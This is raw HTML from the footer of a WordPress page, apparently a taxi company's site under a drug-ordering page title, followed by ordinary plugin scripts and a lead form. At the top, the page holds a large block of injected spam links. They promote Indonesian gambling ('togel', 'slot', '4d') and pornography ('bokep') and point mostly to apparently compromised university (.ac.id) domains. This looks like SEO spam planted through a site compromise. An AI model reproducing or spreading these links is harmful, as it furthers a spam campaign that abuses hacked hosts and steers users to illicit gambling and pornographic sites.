<a href="https://fihaunida.ac.id/papp/?shimo=deluna4d">deluna4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dhx4d">dhx4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dibet4d">dibet4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dipo4d">dipo4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=doraslot">doraslot</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dragon138">dragon138</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=dragon4d">dragon4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=gacor368">gacor368</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=gemilang77">gemilang77</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=halte4d">halte4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=harum4d">harum4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hoki189">hoki189</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=hokislot365">hokislot365</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=honda4d">honda4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=ibu4d">ibu4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=janda4d">janda4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=jp268">jp268</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kami4d">kami4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kebo88">kebo88</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=klix4d">klix4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kode4d">kode4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kpktoto">kpktoto</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=kuat4d">kuat4d</a><br />
<a href="https://fihaunida.ac.id/papp/?shimo=marettoto">marettoto</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/akun-bet-200/">akun bet 200</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/akun-bet-400/">akun bet 400</a><br />
<a href="https://pwkresmi.com/">pwktoto</a>
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://visiunida.ac.id/pwktoto/">pwktoto</a><br />
<a href="https://pwkhoki.net/">pwktoto</a><br />
<a href="https://fiekunida.ac.id/wakle/">bokep indo</a><br />
<a href="https://fihaunida.ac.id/papp/">bokep barat</a><br />
<a href="https://kantorunida.ac.id/goal/">bokep jepang</a><br />
<a href="https://staffunidagontor.ac.id/mayhem/vinaslot/">bokep bandung</a><br />
<a href="https://visiunida.ac.id/triadtoto/">triadtoto</a><br />
<a href="https://visiunida.ac.id/triadhk/">triadhk</a><br />
<a href="https://visiunida.ac.id/triad4d/">triad4d</a><br />
<a href="https://visiunida.ac.id/triadtogel/">triadtogel</a><br />
<a href="https://visiunida.ac.id/triadjitu/">triadjitu</a><br />
<a href="https://visiunida.ac.id/triadmacau/">ttriadmacau</a><br />
<a href="https://visiunida.ac.id/boom138/">boom138</a><br />
<a href="https://visiunida.ac.id/garwa4d/">garwa4d</a><br />
<a href="https://visiunida.ac.id/scatter99/">scatter99</a><br />
<a href="https://visiunida.ac.id/testerr/sibayak99/">sibayak99</a><br />
<a href="https://visiunida.ac.id/emas69/">emas69</a><br />
<a href="https://visiunida.ac.id/torpedo4d/">torpedo4d</a><br />
<a href="https://visiunida.ac.id/nagatoto88/">nagatoto88</a><br />
<a href="https://fiekunida.ac.id/wakle/">bokep indo</a><br />
<a href="https://fihaunida.ac.id/papp/">bokep indo</a><br />
<a href="https://kantorunida.ac.id/goal/">bokep indo</a><br />
<a href="https://vinaslot111.com/">vinaslot</a><br />
<a href="https://vina-slot.com/">vinaslot</a><br />
<a href="https://vinaslot.id/">vinaslot</a><br />
<a href="https://pwktoto-resmi.wiki/">pwktoto</a><br />
<a href="https://visiunida.ac.id/bejo99/">bejo99</a><br />
<a href="https://visiunida.ac.id/langit188/">langit188</a><br />
<a href="https://ujianunida.ac.id/testerr/kk777/">bokep jerman</a><br />
<a href="https://ujianunida.ac.id/testerr/planet69/">bokep vietnam</a><br />
<a href="https://unidagonmulia.ac.id/tester/winqq/">bokep malaysia</a><br />
<a href="https://unidagonmulia.ac.id/tester/mpototo/ ">bokep asia</a><br />
<a href="https://unidakelas.ac.id/tester/lagutoto/ ">lagutoto</a><br />
<a href="https://unidakelas.ac.id/tester/pelurujitu/ ">pelurujitu</a><br />
<a href="https://unidakreatif.ac.id/testerr/peluruwin/ ">peluruwin</a><br />
<a href="https://unidakreatif.ac.id/testerr/datukslot/ ">datukslot</a><br />
<a href="https://unidamulia.ac.id/testerr/zeus123/ ">zeus123</a><br />
<a href="https://unidamulia.ac.id/testerr/banteng99/ ">banteng99</a><br />
<a href="https://pwktoto-01.com/ ">pwktoto</a><br />
<a href="https://unidakelas.ac.id/tester/mahkotatoto/">mahkotatoto</a><br />
<a href="https://unidakelas.ac.id/tester/duniatoto/">duniatoto</a><br />
<a href="https://unidakreatif.ac.id/testerr/petir69/">petir69</a><br />
<a href="https://unidakreatif.ac.id/testerr/madura138/">madura138</a><br />
<a href="https://unidamulia.ac.id/testerr/daun138/">daun138</a><br />
<a href="https://unidamulia.ac.id/testerr/manado138/">manado138</a><br />
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-365" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_365"
	class="pum pum-overlay pum-theme-358 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:365,&quot;slug&quot;:&quot;popup-lead-form&quot;,&quot;theme_id&quot;:358,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;50&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-365" class="pum-container popmake theme-358 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_365" class="pum-title popmake-title">
				Book Your Trip Now			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="forminator-ui forminator-custom-form forminator-custom-form-412 forminator-design--default  forminator_ajax" data-forminator-render="0" data-form="forminator-module-412" data-uid="697291e778b3b"><br/></div><form
				id="forminator-module-412"
				class="forminator-ui forminator-custom-form forminator-custom-form-412 forminator-design--default  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="412"
				 data-color-option="default" data-design="default" data-grid="open" style="display: none;"
				data-uid="697291e778b3b"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_697291e778b3b" id="forminator-field-name-1_697291e778b3b-label" class="forminator-label">Your Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="Inter Your Name" id="forminator-field-name-1_697291e778b3b" class="forminator-input forminator-name--field" aria-required="true" autocomplete="name" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_697291e778b3b" id="forminator-field-phone-1_697291e778b3b-label" class="forminator-label">Contact Number <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="+91" id="forminator-field-phone-1_697291e778b3b" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" /></div></div></div><div class="forminator-row"><div id="text-1" class="forminator-field-text forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-text-1_697291e778b3b" id="forminator-field-text-1_697291e778b3b-label" class="forminator-label">Starting Point/City</label><input type="text" name="text-1" value="" placeholder="Inter Point/City" id="forminator-field-text-1_697291e778b3b" class="forminator-input forminator-name--field" data-required="" /></div></div><div id="text-2" class="forminator-field-text forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-text-2_697291e778b3b" id="forminator-field-text-2_697291e778b3b-label" class="forminator-label">Destination Point/City</label><input type="text" name="text-2" value="" placeholder="Inter Point/City" id="forminator-field-text-2_697291e778b3b" class="forminator-input forminator-name--field" data-required="" /></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Submit Now</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="45d7e8487f" /><input type="hidden" name="_wp_http_referer" value="/zetia-brand-online-zetia-generic-order/" /><input type="hidden" name="form_id" value="412"><input type="hidden" name="page_id" value="1791"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://indoreautocorp.com/zetia-brand-online-zetia-generic-order/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919179280221&quot;,&quot;pre_filled&quot;:&quot;Hello Indore Auto Corp\r\nI&#039;m Looking For A Taxi, Can You Help Me?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="8bace43478"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://indoreautocorp.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://indoreautocorp.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919179280221","pre_filled":"Hello Indore Auto Corp\r\nI'm Looking For A Taxi, Can You Help Me?","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://indoreautocorp.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://indoreautocorp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://indoreautocorp.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://indoreautocorp.com/wp-content/plugins/popup-maker/","ajaxurl":"https://indoreautocorp.com/wp-admin/admin-ajax.php","restapi":"https://indoreautocorp.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"356","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://indoreautocorp.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://indoreautocorp.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-365":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"358","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"50","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":365,"slug":"popup-lead-form"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//indoreautocorp.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755305362&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/indoreautocorp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/indoreautocorp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/indoreautocorp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e4f4b69198"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1791,"title":"Zetia%20Brand%20Online%20%E2%80%93%20Zetia%20Generic%20Order%20%E2%80%93%20Indore%20Auto%20Corp","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://indoreautocorp.com/wp-admin/admin-ajax.php","nonce":"7bff9c5978"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://indoreautocorp.com/wp-includes/js/wp-emoji-release.min.js?ver=d64af59d036fb0856cd5a3abe87c75ce"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof 